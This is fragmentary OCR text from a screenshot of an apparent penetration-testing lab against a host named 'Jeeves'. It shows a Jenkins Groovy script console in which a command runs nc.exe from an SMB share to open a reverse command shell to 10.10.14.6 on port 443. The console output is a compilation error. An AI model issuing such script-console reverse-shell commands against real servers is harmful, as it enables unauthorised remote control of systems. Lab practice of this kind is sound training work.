 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
Nginx Proxy Manager
Full Setup Instructions |
Security best practices |
Jenkins
Groovy executing shell c
10.10.10.63:50000/askjeeves/script
UD
Import bookmarks...
Hacking Playground
Jenkins
Credentials
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
Build Queue
No builds in the queue.
1 println "\\\\10.10.14.6\\smbFolder\\nc.exe -e cmd 10.10.14.6 443".execute().text
Build Executor Status
1 Idle
2 Idle
Run
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 1: unexpected char: '\' @ line 1, column 22.
println "\\10.10.14.6\smbFolder\nc.exe -e cmd 10.10.14.6 443".execute().text
^
10.10.10.63